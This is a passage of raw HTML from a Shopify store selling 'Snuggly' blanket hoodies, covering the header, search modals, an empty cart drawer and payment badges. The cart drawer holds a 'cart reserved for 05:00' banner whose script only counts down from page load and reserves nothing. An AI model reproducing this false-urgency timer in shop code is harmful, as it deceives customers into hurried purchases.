      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-se/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-se"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-se" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-se/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-se/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-se/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-se/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-se/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-se/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-se/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-se/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-se/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-se/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-se/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-se/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
